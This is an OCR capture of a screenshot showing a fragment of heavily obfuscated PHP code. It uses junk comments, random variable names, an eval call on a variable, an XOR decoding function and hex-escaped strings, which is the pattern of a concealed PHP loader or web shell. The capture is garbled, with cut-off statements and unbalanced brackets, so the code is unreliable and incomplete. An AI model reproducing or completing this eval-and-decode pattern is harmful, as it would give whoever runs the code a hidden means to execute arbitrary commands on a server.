
/*NsgK*/
if
   (  count
/* nynQL   */
(   
$NqjznCBMJx
 
/*m   */
$nvBgadnoJN
	=	
$N
$LDeUrC
/*gV  */
=     
$NqjznCBM
$AxduwapvEb
   =   
eval
/*   hvau  */
(    
$AxduwapvEb
/*   RaE*
die
/*  wcfEn   */
/*   RhNz   */
}

/* JZDx  */
}

function
gwNLegkf
(
$PVvERlKhZ
{

/* Kk   */
return
$PVvERlKhZ
	^
/* RXrEW 
	}

$felwnXpRe
	=	
"\x23"
;
$_S
/*   nNRNY  */
foreach
  (fhVYLOhoPK()
/*   sN */
a
foreach
/*IzTZ*/
(	
$FEVZKze
as
/*SfmYG 